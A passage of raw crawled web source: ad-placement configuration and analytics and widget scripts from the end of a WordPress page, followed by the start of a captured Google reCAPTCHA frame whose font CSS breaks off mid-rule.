\"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1717363707\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-10 -->\n<div id=\"yandex_rtb_R-A-563773-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-10\",\n                renderTo: \"yandex_rtb_R-A-563773-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-10 -->\n<div id=\"yandex_rtb_R-A-563773-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-10\",\n                renderTo: \"yandex_rtb_R-A-563773-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563773-5 -->\n<div id=\"yandex_rtb_R-A-563773-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-5\",\n                renderTo: \"yandex_rtb_R-A-563773-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"62278","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n<!-- Yandex.RTB R-A-563773-11 -->\n<div id=\"yandex_rtb_R-A-563773-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-11\",\n                renderTo: \"yandex_rtb_R-A-563773-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1370","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"62279","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563773-12 -->\n<div id=\"yandex_rtb_R-A-563773-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-12\",\n                renderTo: \"yandex_rtb_R-A-563773-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"62280","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-563773-13 -->\n<div id=\"yandex_rtb_R-A-563773-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-13\",\n                renderTo: \"yandex_rtb_R-A-563773-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\"><div class=\"flatPM_sidebar\" data-top=\"10\">\n\t<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5232203977\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n\t<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-563773-13 -->\n<div id=\"yandex_rtb_R-A-563773-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563773-13\",\n                renderTo: \"yandex_rtb_R-A-563773-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://prokyr.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> <script type='text/javascript'>if(document.location.protocol=='http:'){
var Tynt=Tynt||[];Tynt.push('dbljOanrur5yWsacwqm_6l');
(function(){var h,s=document.createElement('script');s.src='http://cdn.tynt.com/ti.js';
h=document.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);})();}</script>  <script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);</script> <script type="text/javascript" src="/wp-content/themes/hueman/ahrefhide.js"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"be3b92d9b3d54187bcb66fbe8a6184a0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768336553 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3iSAaAAAAACyweYJXX8qJDC8q0pRWewZRUjj3&co=aHR0cHM6Ly9wcm9reXIucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sjia5mnn7gq0
body_size: 48727
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
